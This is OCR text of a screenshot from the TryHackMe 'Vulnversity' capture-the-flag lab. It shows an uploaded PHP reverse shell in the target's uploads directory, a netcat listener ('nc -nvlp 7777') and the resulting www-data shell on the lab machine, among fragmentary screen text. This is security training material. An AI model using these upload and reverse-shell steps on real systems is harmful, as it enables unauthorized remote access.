 Applications Places Terminal Sat 14:21 1
Index of /internal/uploads - Mozilla Firefox
TryHackMe | Vulnvers Vuln University Index of /internal/uplo php-reverse-shell/php-
10.10.254.181:3333/internal/uploads/ 133% Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.11.4.114] from (UNKNOWN) [10.10.254.181] 59596
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
14:21:46 up 26 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Inde
N
Parent
shell.p
Apache/2.
Waiting for 10.10.254.181...